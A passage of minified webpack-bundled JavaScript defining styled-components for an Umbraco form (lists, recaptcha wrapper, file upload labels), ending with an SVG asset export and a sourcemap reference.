12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-63e13ae44cdfac2179cb.js.map